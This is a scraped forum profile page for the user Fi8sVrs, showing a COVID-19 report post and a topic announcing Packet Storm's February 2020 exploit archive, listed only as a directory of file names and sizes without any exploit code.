					<a href="#"> More <span class='ipsNavBar_active__identifier'></span></a>
					<ul class='ipsNavBar_secondary'></ul>
				</li>
				
			</ul>
			

	<div id="elSearchWrapper" class="ipsPos_right">
		<div id='elSearch' class='' data-controller='core.front.core.quickSearch'>
			<form accept-charset='utf-8' action='//rstforums.com/forum/search/?do=quicksearch' method='post'>
				<input type='search' id='elSearchField' placeholder='Search...' name='q' autocomplete='off'>
				<button class='cSearchSubmit' type="submit"><i class="fa fa-search"></i></button>
				<div id="elSearchExpanded" class="cSearchFilter">
					<div class="ipsMenu_title">
						Search In
					</div>
                    <summary class='cSearchFilter__text'></summary>
					<ul class="ipsSideMenu_list ipsSideMenu_withRadios ipsSideMenu_small ipsType_normal cSearchFilter__menu" data-ipsSideMenu data-ipsSideMenu-type="radio" data-ipsSideMenu-responsive="false" data-role="searchContexts">
						<li>
							<span class='ipsSideMenu_item ipsSideMenu_itemActive' data-ipsMenuValue='all'>
								<input type="radio" name="type" value="all" checked id="elQuickSearchRadio_type_all"><span class='cSearchFilter__menuText'></span>
								<label for='elQuickSearchRadio_type_all' id='elQuickSearchRadio_type_all_label'>Everywhere</label>
							</span>
						</li>
						
						
							<li>
								<span class='ipsSideMenu_item' data-ipsMenuValue='core_statuses_status'>
									<input type="radio" name="type" value="core_statuses_status" id="elQuickSearchRadio_type_core_statuses_status">
									<label for='elQuickSearchRadio_type_core_statuses_status' id='elQuickSearchRadio_type_core_statuses_status_label'>Status Updates</label>
								</span>
							</li>
						
						
						<li data-role="showMoreSearchContexts">
							<span class='ipsSideMenu_item' data-action="showMoreSearchContexts" data-exclude="core_statuses_status">
								More options...
							</span>
						</li>
					</ul>
					<div class="ipsMenu_title">
						Find results that contain...
					</div>
					<ul class='ipsSideMenu_list ipsSideMenu_withRadios ipsSideMenu_small ipsType_normal' role="radiogroup" data-ipsSideMenu data-ipsSideMenu-type="radio" data-ipsSideMenu-responsive="false" data-filterType='andOr'>
						
							<li>
								<span class='ipsSideMenu_item ipsSideMenu_itemActive' data-ipsMenuValue='and'>
									<input type="radio" name="search_and_or" value="and" checked id="elRadio_andOr_and">
									<label for='elRadio_andOr_and' id='elField_andOr_label_and'><em>All</em> of my search term words</label>
								</span>
							</li>
						
							<li>
								<span class='ipsSideMenu_item ' data-ipsMenuValue='or'>
									<input type="radio" name="search_and_or" value="or"  id="elRadio_andOr_or">
									<label for='elRadio_andOr_or' id='elField_andOr_label_or'><em>Any</em> of my search term words</label>
								</span>
							</li>
						
					</ul>
					<div class="ipsMenu_title">
						Find results in...
					</div>
					<ul class='ipsSideMenu_list ipsSideMenu_withRadios ipsSideMenu_small ipsType_normal' role="radiogroup" data-ipsSideMenu data-ipsSideMenu-type="radio" data-ipsSideMenu-responsive="false" data-filterType='searchIn'>
						<li>
							<span class='ipsSideMenu_item ipsSideMenu_itemActive' data-ipsMenuValue='all'>
								<input type="radio" name="search_in" value="all" checked id="elRadio_searchIn_and">
								<label for='elRadio_searchIn_and' id='elField_searchIn_label_all'>Content titles and body</label>
							</span>
						</li>
						<li>
							<span class='ipsSideMenu_item' data-ipsMenuValue='titles'>
								<input type="radio" name="search_in" value="titles" id="elRadio_searchIn_titles">
								<label for='elRadio_searchIn_titles' id='elField_searchIn_label_titles'>Content titles only</label>
							</span>
						</li>
					</ul>
				</div>
			</form>
		</div>
	</div>

		</div>
	</nav>
</div>
							</div>
						</div>
					</div>
				</header>
			</div>
		<main id='ipsLayout_body' class='ipsLayout_container'>
			<div class='focus-content'>
				<div class='focus-content-padding'>
					<div id='ipsLayout_contentArea'>
						<div class='focus-precontent'>
							<div class='focus-breadcrumb'>
								
<nav class='ipsBreadcrumb ipsBreadcrumb_top ipsFaded_withHover'>
	

	<ul class='ipsList_inline ipsPos_right'>
		
		<li >
			<a data-action="defaultStream" class='ipsType_light '  href='https://rstforums.com/forum/discover/'><i class="fa fa-newspaper-o" aria-hidden="true"></i> <span>All Activity</span></a>
		</li>
		
	</ul>

	<ul data-role="breadcrumbList">
		<li>
			<a title="Home" href='https://rstforums.com/forum/'>
				<span>Home <i class='fa fa-angle-right'></i></span>
			</a>
		</li>
		
		
			<li>
				
					<a href='https://rstforums.com/forum/profile/25350-fi8svrs/'>
						<span>Fi8sVrs </span>
					</a>
				
			</li>
		
	</ul>
</nav>
								

							</div>
						</div>
						





						<div id='ipsLayout_contentWrapper'>
							
							<div id='ipsLayout_mainArea'>
								
								
								
								
								

	




								

<!-- When altering this template be sure to also check for similar in the hovercard -->
<div data-controller='core.front.profile.main'>
	

<header data-role="profileHeader">
    <div class='ipsPageHead_special ' id='elProfileHeader' data-controller='core.global.core.coverPhoto' data-url="https://rstforums.com/forum/profile/25350-fi8svrs/?csrfKey=ae1667ba3429b12b035500c44275d777" data-coverOffset='142'>
        
        <div class='ipsCoverPhoto_container'>
            
            <img src='https://rstforums.com/forum/uploads/monthly_2018_05/BUDR-830x622.jpg.b9e7da59a100e8c811f4fb20a3c5ddac.jpg' class='ipsCoverPhoto_photo' data-action="toggleCoverPhoto" alt=''>
            
        </div>
        
        
        <div class='ipsColumns ipsColumns_collapsePhone' data-hideOnCoverEdit>
            <div class='ipsColumn ipsColumn_fixed ipsColumn_narrow ipsPos_center' id='elProfilePhoto'>
                
                <a href="https://rstforums.com/forum/uploads/monthly_2017_12/imgonline-com-ua-CompressToSize-ZE1mMJEnGAuFFAV.jpg.745b97fe23baea9516fc2c6888b48d8f.jpg" data-ipsLightbox class='ipsUserPhoto ipsUserPhoto_xlarge'>
                    <img src='https://rstforums.com/forum/uploads/monthly_2017_12/imgonline-com-ua-CompressToSize-ZE1mMJEnGAuFFAV.thumb.jpg.544c4270312b904f0437f4c6ea01f4e9.jpg' alt=''>
                </a>
                
                
            </div>
            <div class='ipsColumn ipsColumn_fluid'>
                <div class='ipsPos_left ipsPad cProfileHeader_name ipsType_normal'>
                    <h1 class='ipsType_reset ipsPageHead_barText'>
                        Fi8sVrs

                        
                        
                    </h1>
                    <span>
						
						<span class='ipsPageHead_barText'>Active Members</span>
					</span>
                </div>
                
                <ul class='ipsList_inline ipsPad ipsResponsive_hidePhone ipsResponsive_block ipsPos_left'>
                    
                    
                </ul>
                
            </div>
        </div>
    </div>

    <div class='ipsGrid ipsAreaBackground ipsPad ipsResponsive_showPhone ipsResponsive_block'>
        
        
        

        
        
        <div data-role='switchView' class='ipsGrid_span12'>
            <div data-action="goToProfile" data-type='phone' class='ipsHide'>
                <a href='https://rstforums.com/forum/profile/25350-fi8svrs/' class='ipsButton ipsButton_veryLight ipsButton_small ipsButton_fullWidth' title="Fi8sVrs's Profile"><i class='fa fa-user'></i></a>
            </div>
            <div data-action="browseContent" data-type='phone' class=''>
                <a href="https://rstforums.com/forum/profile/25350-fi8svrs/content/" rel="nofollow" class='ipsButton ipsButton_veryLight ipsButton_small ipsButton_fullWidth'  title="Fi8sVrs's Content"><i class='fa fa-newspaper-o'></i></a>
            </div>
        </div>
    </div>

    <div id='elProfileStats' class='ipsClearfix sm:ipsPadding ipsResponsive_pull'>
        <div data-role='switchView' class='ipsResponsive_hidePhone ipsPos_right'>
            <a href='https://rstforums.com/forum/profile/25350-fi8svrs/' class='ipsButton ipsButton_veryLight ipsButton_small ipsPos_right ipsHide' data-action="goToProfile" data-type='full' title="Fi8sVrs's Profile"><i class='fa fa-user'></i> <span class='ipsResponsive_showDesktop ipsResponsive_inline'>&nbsp;View Profile</span></a>
            <a href="https://rstforums.com/forum/profile/25350-fi8svrs/content/" rel="nofollow" class='ipsButton ipsButton_veryLight ipsButton_small ipsPos_right ' data-action="browseContent" data-type='full' title="Fi8sVrs's Content"><i class='fa fa-newspaper-o'></i> <span class='ipsResponsive_showDesktop ipsResponsive_inline'>&nbsp;See their activity</span></a>
        </div>
        <ul class='ipsList_reset ipsFlex ipsFlex-ai:center ipsFlex-fw:wrap ipsPos_left ipsResponsive_noFloat'>
            <li>
                <h4 class='ipsType_minorHeading'>Posts</h4>
                3206
            </li>
            <li>
                <h4 class='ipsType_minorHeading'>Joined</h4>
                <time datetime='2010-03-12T11:39:00Z' title='03/12/10 11:39  AM' data-short='15 yr'>March 12, 2010</time>
            </li>
            
            
            <li>
                <h4 class='ipsType_minorHeading'>Days Won</h4>
                <span data-ipsTooltip title='The number of times Fi8sVrs had the most number of content likes for a day'>87</span>
            </li>
            
        </ul>
    </div>
</header>
	<div data-role="profileContent" class='ipsSpacer_top'>

		<div class='ipsColumns ipsColumns_collapseTablet' data-controller="core.front.profile.body">
			<div class='ipsColumn ipsColumn_fixed ipsColumn_veryWide' id='elProfileInfoColumn'>
				<div class='ipsPadding ipsBox ipsResponsive_pull'>
					
					
						
							
							<div class='ipsLeaderboard_trophy_1 cProfileSidebarBlock ipsMargin_bottom ipsPadding ipsRadius'>
								<p class='ipsType_reset ipsType_medium'>
									<strong>
										<a class='ipsType_blendLinks' href="https://rstforums.com/forum/leaderboard/?custom_date_start=1583409600&amp;custom_date_end=1583409600">
											
												Fi8sVrs last won the day on March 5 2020
											
										</a>
									</strong>
								</p>
								<p class='ipsType_reset ipsType_small'>Fi8sVrs had the most liked content!</p>
							</div>
						

						
					

					
					
					
                        
                    
					
	 				
					
						
					
					
					
						<div class='ipsWidget ipsWidget_vertical cProfileSidebarBlock ipsBox ipsBox--child ipsSpacer_bottom' data-controller='core.front.profile.toggleBlock'>
							


	<h2 class='ipsWidget_title ipsType_reset'>
		Recent Profile Visitors
	</h2>
	<div class='ipsWidget_inner ipsPad'>
		<div class='ipsType_center ipsType_medium'>
			<p class='ipsType_light'>
				The recent visitors block is disabled and is not being shown to other users.
			</p>
            
		</div>
	</div>

		
						</div>
					
				</div>

			</div>
			<section class='ipsColumn ipsColumn_fluid'>
				
					<div class='ipsWidget ipsBox ipsMargin_bottom'>
						<h2 class='ipsWidget_title ipsType_reset ipsFlex ipsFlex-ai:center ipsFlex-jc:between'>
							<span>
								
									Fi8sVrs's Achievements
								
							</span>
						</h2>
						<div class='ipsWidget_inner ipsPadding_horizontal ipsPadding_vertical:half ipsType_center cProfileAchievements'>
							
								<div class='ipsFlex ipsFlex-fd:column ipsFlex-ai:center ipsPadding_vertical:half'>
									
<img src='https://rstforums.com/forum/uploads/monthly_2021_06/2_Rookie.svg' loading="lazy" alt="Rookie" class="ipsDimension:4" data-ipsTooltip title="Rank: Rookie (2/14)">
									<h3 class='ipsType_reset ipsType_unbold ipsType_medium ipsType_light ipsMargin_top:half'>
                                        Rookie (2/14)
									</h3>
								</div>
							
							
									
								
									<a href="https://rstforums.com/forum/profile/25350-fi8svrs/badges/" data-action="badgeLog" title="Fi8sVrs's Badges" class='ipsPadding_vertical:half ipsRadius'>
										<ul class="ipsCaterpillar ipsFlex-jc:center">
											
												<li class='ipsCaterpillar__item'>
													

<span class='ipsPos_relative'>
    <img src='https://rstforums.com/forum/uploads/monthly_2021_06/FirstPost.svg' loading="lazy" alt="First Post" class='ipsOutline ipsDimension:4' data-ipsTooltip title='First Post'>
    
        <span class='ipsBadge ipsBadge_small ipsBadge_rare'>Rare</span>
    
</span>
												</li>
											
												<li class='ipsCaterpillar__item'>
													

<span class='ipsPos_relative'>
    <img src='https://rstforums.com/forum/uploads/monthly_2021_06/TenPosts.svg' loading="lazy" alt="Collaborator" class='ipsOutline ipsDimension:4' data-ipsTooltip title='Collaborator'>
    
        <span class='ipsBadge ipsBadge_small ipsBadge_rare'>Rare</span>
    
</span>
												</li>
											
												<li class='ipsCaterpillar__item'>
													

<span class='ipsPos_relative'>
    <img src='https://rstforums.com/forum/uploads/monthly_2021_06/FiveHundredItemsPosted.svg' loading="lazy" alt="Posting Machine" class='ipsOutline ipsDimension:4' data-ipsTooltip title='Posting Machine'>
    
        <span class='ipsBadge ipsBadge_small ipsBadge_rare'>Rare</span>
    
</span>
												</li>
											
												<li class='ipsCaterpillar__item'>
													

<span class='ipsPos_relative'>
    <img src='https://rstforums.com/forum/uploads/monthly_2021_06/FiveReactionsGiven.svg' loading="lazy" alt="Reacting Well" class='ipsOutline ipsDimension:4' data-ipsTooltip title='Reacting Well'>
    
        <span class='ipsBadge ipsBadge_small ipsBadge_rare'>Rare</span>
    
</span>
												</li>
											
												<li class='ipsCaterpillar__item'>
													

<span class='ipsPos_relative'>
    <img src='https://rstforums.com/forum/uploads/monthly_2021_06/OneHundredReactionsReceived.svg' loading="lazy" alt="Very Popular" class='ipsOutline ipsDimension:4' data-ipsTooltip title='Very Popular'>
    
        <span class='ipsBadge ipsBadge_small ipsBadge_rare'>Rare</span>
    
</span>
												</li>
											
										</ul>
										<h3 class='ipsType_reset ipsType_unbold ipsType_medium ipsType_light ipsMargin_top:half'>
											Recent Badges
										</h3>
									</a>
								
							
							
								
									<div class='ipsPadding_vertical:half'>
								
										<p class='ipsType_reset cProfileRepScore cProfileRepScore_positive ipsRadius:full ipsDimension_height:4 ipsDimension_minWidth:4 ipsPadding_horizontal:half ipsType_large ipsFlex-inline ipsFlex-ai:center ipsFlex-jc:center' data-ipsTooltip title="Excellent">1.4k</p>
										<h3 class='ipsType_reset ipsType_unbold ipsType_medium ipsType_light ipsMargin_top:half'>
											Reputation
										</h3>
								
									</div>
								
							
							
						</div>
					</div>
				

				<div class='ipsBox ipsResponsive_pull'>
					

<div id='elProfileTabs_content' class='ipsTabs_panels ipsPadding ipsAreaBackground_reset'>
	
		
			<div id="ipsTabs_elProfileTabs_elProfileTab_activity_panel" class='ipsTabs_panel ipsAreaBackground_reset'>
				
<div data-controller="core.front.statuses.statusFeed">
	
	
		<ol class='ipsStream ipsList_reset' data-role='activityStream' id='elProfileActivityOverview'>
			
				

<li class='ipsStreamItem ipsStreamItem_contentBlock ipsStreamItem_expanded ipsAreaBackground_reset ipsPad  ' data-role='activityItem' data-timestamp='1586839844'>
	<div class='ipsStreamItem_container ipsClearfix'>
		
			
			<div class='ipsStreamItem_header ipsPhotoPanel ipsPhotoPanel_mini'>
								
					<span class='ipsStreamItem_contentType' data-ipsTooltip title='Post'><i class='fa fa-comment'></i></span>
				
				

	<a href="https://rstforums.com/forum/profile/25350-fi8svrs/" rel="nofollow" data-ipsHover data-ipsHover-target="https://rstforums.com/forum/profile/25350-fi8svrs/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Go to Fi8sVrs's profile">
		<img src='https://rstforums.com/forum/uploads/monthly_2017_12/imgonline-com-ua-CompressToSize-ZE1mMJEnGAuFFAV.thumb.jpg.544c4270312b904f0437f4c6ea01f4e9.jpg' alt='Fi8sVrs' loading="lazy">
	</a>

				<div class=''>
					
					<h2 class='ipsType_reset ipsStreamItem_title ipsContained_container ipsStreamItem_titleSmall'>
						
						
						<span class='ipsType_break ipsContained'>
							<a href='https://rstforums.com/forum/topic/112443-covid-19/?do=findComment&amp;comment=675642' data-linkType="link" data-searchable> COVID-19</a>
						</span>
						
					</h2>
					
						<p class='ipsType_reset ipsStreamItem_status ipsType_blendLinks'>
							
<a href='https://rstforums.com/forum/profile/25350-fi8svrs/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/25350-fi8svrs/?do=hovercard' title="Go to Fi8sVrs's profile" class="ipsType_break">Fi8sVrs</a> replied to 
<a href='https://rstforums.com/forum/profile/30988-unixdevel/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/30988-unixdevel/?do=hovercard' title="Go to UnixDevel's profile" class="ipsType_break">UnixDevel</a>'s topic in <a href='https://rstforums.com/forum/forum/49-discutii-non-it/'>Discutii non-IT</a>
						</p>
					
					
						
					
				</div>
			</div>
			
				<div class='ipsStreamItem_snippet ipsType_break'>
					
					 	

	<div class='ipsType_richText ipsContained ipsType_medium'>
		<div data-ipsTruncate data-ipsTruncate-type='remove' data-ipsTruncate-size='3 lines' data-ipsTruncate-watch='false'>
			Imperial College COVID-19 Response Team Report
 


	The global impact of COVID-19 has been profound, and the public health threat it represents is the most serious seen in a respiratory virus since the 1918 H1N1 influenza pandemic. This report presents the results of epidemiological modeling which has informed policymaking in the UK and other countries in recent weeks.
 


	 
 


	Download
		</div>
	</div>


					
				</div>
				<ul class='ipsList_inline ipsStreamItem_meta ipsGap:1'>
					<li class='ipsType_light ipsType_medium'>
						
						<i class='fa fa-clock-o'></i> <time datetime='2020-04-14T04:50:44Z' title='04/14/20 04:50  AM' data-short='5 yr'>April 14, 2020</time>
						
					</li>
					
						<li class='ipsType_light ipsType_medium'>
							<a href='https://rstforums.com/forum/topic/112443-covid-19/?do=findComment&amp;comment=675642' class='ipsType_blendLinks'>
								
									<i class='fa fa-comment'></i> 604 replies
								
							</a>
						</li>
					
					
					
				</ul>
			
		
	</div>
</li>
			
				

<li class='ipsStreamItem ipsStreamItem_contentBlock ipsStreamItem_expanded ipsAreaBackground_reset ipsPad  ' data-role='activityItem' data-timestamp='1584054088'>
	<div class='ipsStreamItem_container ipsClearfix'>
		
			
			<div class='ipsStreamItem_header ipsPhotoPanel ipsPhotoPanel_mini'>
				
					<span class='ipsStreamItem_contentType' data-ipsTooltip title='Topic'><i class='fa fa-comments'></i></span>
				
				

	<a href="https://rstforums.com/forum/profile/25350-fi8svrs/" rel="nofollow" data-ipsHover data-ipsHover-target="https://rstforums.com/forum/profile/25350-fi8svrs/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Go to Fi8sVrs's profile">
		<img src='https://rstforums.com/forum/uploads/monthly_2017_12/imgonline-com-ua-CompressToSize-ZE1mMJEnGAuFFAV.thumb.jpg.544c4270312b904f0437f4c6ea01f4e9.jpg' alt='Fi8sVrs' loading="lazy">
	</a>

				<div class=''>
					
					<h2 class='ipsType_reset ipsStreamItem_title ipsContained_container '>
						
						
						<span class='ipsType_break ipsContained'>
							<a href='https://rstforums.com/forum/topic/112513-packet-storm-new-exploits-for-february-2020/?do=findComment&amp;comment=674889' data-linkType="link" data-searchable> Packet Storm New Exploits For February, 2020</a>
						</span>
						
					</h2>
					
						<p class='ipsType_reset ipsStreamItem_status ipsType_blendLinks'>
							
<a href='https://rstforums.com/forum/profile/25350-fi8svrs/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/25350-fi8svrs/?do=hovercard' title="Go to Fi8sVrs's profile" class="ipsType_break">Fi8sVrs</a> posted a topic in  <a href='https://rstforums.com/forum/forum/11-exploituri/'>Exploituri</a>
						</p>
					
					
						
					
				</div>
			</div>
			
				<div class='ipsStreamItem_snippet ipsType_break'>
					
					 	

	<div class='ipsType_richText ipsContained ipsType_medium'>
		<div data-ipsTruncate data-ipsTruncate-type='remove' data-ipsTruncate-size='3 lines' data-ipsTruncate-watch='false'>
			This archive contains all of the 175 exploits added to Packet Storm in February, 2020.
 


	 
 


	Content:
 


 Volume in drive C has no label.
 Volume Serial Number is 1337
 Directory of H:\Downloads\202002-exploits\202002-exploits\2002-exploits

03/13/2020  12:57 AM    &lt;DIR&gt;          .
03/13/2020  12:57 AM    &lt;DIR&gt;          ..
02/06/2020  07:34 PM             1,627 absolutetelnet1112-dos.txt
02/24/2020  11:36 AM             3,823 acesecurity-wip90113.pl.txt
02/22/2020  01:22 AM             3,809 amovision-AM-Q6320.pl.txt
02/21/2020  05:44 PM             1,902 amss431-sql.txt
02/22/2020  12:11 PM             1,804 amss47-backdoor.txt
02/26/2020  09:22 AM            10,884 apachetomcatajp-lfi.txt
02/20/2020  11:25 PM             7,661 apache_james_exec.rb.txt
02/22/2020  01:45 AM             3,962 aptina-ar0130.pl.txt
02/25/2020  05:06 PM               869 asctimetables2020114-dos.txt
02/25/2020  05:27 PM             3,987 astak-cm818t3.pl.txt
02/23/2020  08:22 PM               723 atutor224-sql.txt
02/17/2020  06:51 PM             1,419 avayaacm52-exec.txt
02/24/2020  10:54 AM             1,080 avayaipoas11000-xss.txt
02/05/2020  08:35 PM             1,085 avideo81-enumerate.txt
02/05/2020  08:33 PM               869 avideo81-xsrf.txt
02/01/2020  03:03 PM             1,806 bearftp010-dos.txt
02/24/2020  11:33 AM             2,329 binder_uaf.rb.txt
02/26/2020  07:02 PM             1,223 blcs10-xsrf.txt
02/17/2020  06:34 PM             1,112 bootpturbo201214-unquotedpath.txt
02/26/2020  05:22 AM             2,814 cacti128-exec.txt
02/26/2020  03:32 AM             1,114 cacti128unauth-exec.txt
02/24/2020  11:24 AM             1,391 candidats210-xsrf.txt
02/06/2020  07:45 PM             9,173 cdcnm112-exec.txt
02/06/2020  07:51 PM             6,522 cdcnm1121-inject.txt
02/06/2020  07:48 PM            12,107 cdcnm1121-sql.txt
02/04/2020  04:50 PM             9,732 centreon19105pollers-exec.rb.txt
02/11/2020  05:44 PM             1,474 chiyubf430-xss.txt
02/28/2020  08:19 AM             3,478 comtrendvr3033-exec.txt
02/26/2020  01:02 PM               888 coreftple22-dos.txt
02/20/2020  07:45 PM               917 coreftplite13-dos.txt
02/13/2020  06:00 PM             3,063 crosschex_device_bof.rb.txt
02/17/2020  06:38 PM             3,064 cuckooclock50-overflow.txt
02/17/2020  08:00 PM            68,913 CVE-2020-0728-master.zip
02/17/2020  03:11 AM             1,097 dbe11024-unquotedpath.txt
02/19/2020  05:36 PM             3,692 dbpower_c300.pl.txt
02/17/2020  06:36 PM             1,068 dhcpturbo461298-unquotedpath.txt
02/20/2020  11:23 PM             3,507 diamorphine_rootkit_signal_priv_esc.rb.txt
02/26/2020  06:02 AM             1,893 directweb040-xss.txt
02/11/2020  05:40 PM               991 disksavvye12318-unquotedpath.txt
02/21/2020  05:50 PM             4,574 dlinkdgs1250-inject.txt
02/07/2020  04:27 PM             2,037 dlink_dir859_exec_ssdpcgi.rb.txt
02/25/2020  05:03 PM             1,393 dnn944zipslip-traversal.txt
02/25/2020  05:02 PM             4,382 dnn950-bypass.txt
02/25/2020  05:01 PM             1,585 dnn950-xss.txt
02/09/2020  04:22 AM             2,388 dota2723f-dos.txt
02/16/2020  07:01 PM             1,106 dpe12418-unquotedpath.txt
02/11/2020  05:39 PM             1,114 dse12416-unquotedpath.txt
02/11/2020  05:47 PM             4,727 dvdphotosp807-overflow.txt
02/20/2020  07:41 PM             3,056 easy2pilot7-xsrf.txt
02/26/2020  06:44 AM             6,596 easy2pilot8-sqlxsrf.txt
02/06/2020  07:44 PM             2,870 ecomsystempay10-bruteforce.txt
02/17/2020  06:22 AM             1,164 ecs41-unquotedpath.txt
02/16/2020  05:03 AM             1,326 efmws56-unquotedpath.txt
02/15/2020  10:02 PM             1,277 efsws72-unquotedpath.txt
02/17/2020  06:43 PM             5,044 EFSWSv72-remoteStackOverflow.py.txt
02/06/2020  12:11 PM               737 elansmartpad1110151-unquotedpath.txt
02/24/2020  11:17 AM             2,714 election20-sql.txt
02/14/2020  04:54 PM             2,054 epsonempnp281-unquotedpath.txt
02/22/2020  01:23 AM             3,749 escam-qd900.pl.txt
02/10/2020  05:24 PM             4,287 expertgps638-xml.txt
02/08/2020  09:02 PM             9,494 eyesofnetwork53-exec.txt
02/04/2020  04:43 PM             2,019 fig540-overflow.txt
02/10/2020  06:44 AM             1,350 forcepointws85-xss.txt
02/11/2020  05:37 PM             1,048 freeftpd1013-unquotedpath.txt
02/11/2020  05:41 PM             1,047 freesshd131-unquotedpath.txt
02/17/2020  06:45 PM             4,058 ftpShellServerExploit.py.txt
02/10/2020  05:23 PM             9,069 googleir3-bypass.txt
02/23/2020  05:33 AM             1,646 gossh002-dos.txt
02/07/2020  05:50 PM             3,323 GS20200207155059.tgz
02/07/2020  05:52 PM             2,395 GS20200207155218.tgz
02/07/2020  05:54 PM            90,767 GS20200207155420.tgz
02/07/2020  05:55 PM               574 GS20200207155551.tgz
02/07/2020  06:03 PM             2,418 GS20200207160325.tgz
02/07/2020  06:05 PM            12,532 GS20200207160522.tgz
02/07/2020  06:06 PM             1,839 GS20200207160613.txt
02/07/2020  06:07 PM             4,089 GS20200207160755.tgz
02/07/2020  06:08 PM             3,847 GS20200207160856.tgz
02/07/2020  06:10 PM            39,390 GS20200207161005.tgz
02/07/2020  06:10 PM             1,534 GS20200207161058.tgz
02/11/2020  05:53 PM            11,596 GS20200211155302.tgz
02/11/2020  05:55 PM             7,778 GS20200211155447.tgz
02/12/2020  08:54 PM            23,671 GS20200212185441.tgz
02/12/2020  08:57 PM            15,254 GS20200212185641.txt
02/13/2020  05:53 PM             5,254 GS20200213155259.tgz
02/13/2020  05:55 PM            21,075 GS20200213155509.tgz
02/13/2020  05:56 PM             2,578 GS20200213155604.tgz
02/20/2020  11:10 PM             4,814 GS20200220211045.tgz
02/20/2020  11:15 PM        13,887,567 GS20200220211553.tgz
02/27/2020  04:44 PM             1,500 GS20200228070551.tgz
02/27/2020  08:22 PM             1,910 GS20200228070705.tgz
02/27/2020  05:43 PM             1,592 GS20200228071051.tgz
02/27/2020  07:02 PM             4,771 GS20200228071318.tgz
02/27/2020  09:02 PM             9,360 GS20200228071450.tgz
02/05/2020  12:11 PM            16,280 hisiliconfirmware-backdoor.txt
02/14/2020  04:49 PM             1,486 homeguardpro931-insecure.txt
02/12/2020  08:41 PM             2,409 HP-SYSTEM-EVENT-UTILITY-LOCAL-PRIVILEGE-ESCALATION.txt
02/16/2020  11:22 AM             1,830 hpse1290-unquotedpath.txt
02/16/2020  10:22 PM             1,857 icehrm2620-xsrf.txt
02/02/2020  11:32 AM             3,613 jira834-disclose.txt
02/13/2020  05:26 PM             1,945 KIS-2020-01.txt
02/13/2020  05:34 PM             3,077 KIS-2020-02.txt
02/13/2020  05:46 PM             1,244 KIS-2020-03.txt
02/13/2020  05:49 PM             1,600 KIS-2020-04.txt
02/13/2020  05:51 PM             2,928 KIS-2020-05.txt
02/05/2020  08:48 PM             9,144 kronoswebta40-escalate.txt
02/17/2020  07:27 PM             2,312 labvantage83-disclose.txt
02/10/2020  05:34 PM             1,715 learndashwplns312-xss.txt
02/25/2020  05:09 PM             6,464 magentowccgpg2030-bypass.txt
02/24/2020  03:32 AM             3,266 meela100-disclose.txt
02/29/2020  01:02 AM             1,474 mitreid133-xss.txt
02/17/2020  06:54 PM             2,751 msislpwin10-escalate.txt
02/29/2020  01:02 AM            10,011 mswinkern-escalate.txt
02/12/2020  08:16 PM             6,995 mvcpro314-overflow.txt
02/19/2020  05:17 PM             9,859 nanometricscentaur4323-leak.txt
02/28/2020  08:02 PM            36,319 nimbus-exec.c
02/21/2020  05:46 PM               907 obcs10-xss.txt
02/25/2020  05:13 PM               982 odinsecureftpexpert763-dos.txt
02/06/2020  07:40 PM             2,954 ojp10-exec.txt
02/06/2020  07:40 PM             3,337 ojp10-sql.txt
02/06/2020  07:43 PM             1,616 ojp10-xsrf.txt
02/21/2020  05:57 PM             3,006 opennetadmin_ping_cmd_injection.rb.txt
02/07/2020  04:26 PM             3,889 opensmtpd_mail_from_rce.rb.txt
02/13/2020  05:48 PM             4,485 opentftp166-escalate.txt
02/21/2020  05:52 PM             8,321 oxappsuite-ssrf.txt
02/03/2020  06:44 PM               954 p2pwificam2-dos.txt
02/09/2020  12:11 PM             1,411 packwebfel10-sql.txt
02/13/2020  05:45 PM             2,273 pandorafms70-exec.txt
02/05/2020  08:27 PM           107,333 perf-exploiter.sh.txt
02/26/2020  04:02 PM             1,797 phpix2012-sql.txt
02/03/2020  06:07 PM             2,948 phplist350-bypass.txt
02/14/2020  04:48 PM             2,293 phpmychatplus198-sql.txt
02/29/2020  12:43 AM             7,364 qdpm-exec.txt
02/25/2020  05:29 PM             8,691 QSA-CVE-2020-8793.tgz
02/25/2020  05:32 PM             6,644 QSA-CVE-2020-8794.txt
02/10/2020  05:14 PM             1,947 quickdate132-sql.txt
02/24/2020  10:55 AM             3,165 quickneasyws338-dos.txt
02/11/2020  05:51 PM             4,760 raptor_opensmtpd.pl.txt
02/06/2020  07:37 PM             1,510 rarmaradio2724-dos.txt
02/04/2020  04:48 PM            11,038 rdp_doublepulsar_rce.rb.txt
02/24/2020  11:37 AM             3,896 revotech-i6032b.pl.txt
02/07/2020  04:29 PM             5,695 ricoh_driver_privesc.rb.txt
02/26/2020  09:33 PM             7,297 SA-20200225-0.txt
02/11/2020  05:41 PM             1,063 sbe12418-unquotedpath.txt
02/03/2020  06:46 PM             7,603 schneiderelectricumotion134-inject.txt
02/03/2020  06:16 PM            26,591 schoolerp10-xsrf.txt
02/24/2020  11:35 AM             3,774 secustation-ipcam-130.pl.txt
02/22/2020  01:44 AM             3,768 secustation-sc831.pl.txt
02/19/2020  05:12 PM            18,180 smartclient120-disclosexmllfi.txt
02/04/2020  04:46 PM            14,469 smb_doublepulsar_rce.rb.txt
02/05/2020  08:51 PM             7,334 socat1734-overflow.txt
02/15/2020  09:32 PM             6,685 soplanning145-sql.txt
02/15/2020  09:59 PM             3,843 soplanning145-xsrf.txt
02/25/2020  05:05 PM               749 spotftp248-dos.txt
02/14/2020  05:02 PM             6,115 sprintwork231-escalate.txt
02/04/2020  04:41 PM             1,635 sudo1825p-overflow.txt
02/14/2020  04:46 PM         6,972,977 swapgs-attack-poc-master.tgz
02/13/2020  04:59 PM         3,383,827 sweyntooth_bluetooth_low_energy_attacks-master.zip
02/06/2020  07:35 PM             1,698 tapinradio2123-dos.txt
02/17/2020  06:37 PM             1,069 tftpturbo461273-unquotedpath.txt
02/11/2020  05:36 PM             4,551 torrentipodvc151-overflow.txt
02/10/2020  08:22 PM               670 vanilla263-xss.txt
02/05/2020  08:46 PM             6,789 verodindwc3540-disclose.txt
02/06/2020  01:11 PM               387 vim82-dos.txt
02/19/2020  05:10 PM             3,500 virtualfreer158-exec.txt
02/17/2020  12:01 PM             1,039 vxse12416-unquotedpath.txt
02/05/2020  08:52 PM             7,400 wagopfc200-exec.rb.txt
02/10/2020  05:31 PM             2,331 weddingsss136-overflow.txt
